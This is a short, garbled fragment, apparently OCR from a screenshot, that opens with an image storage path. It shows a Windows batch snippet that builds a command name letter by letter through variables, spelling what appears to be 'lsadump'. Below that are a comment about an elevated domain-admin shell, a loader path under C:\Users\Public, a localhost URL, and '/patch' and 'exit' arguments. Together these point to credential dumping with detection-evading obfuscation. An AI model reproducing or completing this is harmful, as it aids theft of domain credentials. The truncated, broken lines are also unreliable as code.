
set "t=m"

set "s=u"

set "r=d"

set "q=a"

set "p=s"

set "o=l"

set "Pwn=%o%%p%%q%%r%%s
# In elevated DA cmd:

C:\Users\Public\Loader.
http://127.0.0.1:8080/S
/patch" "exit"

```
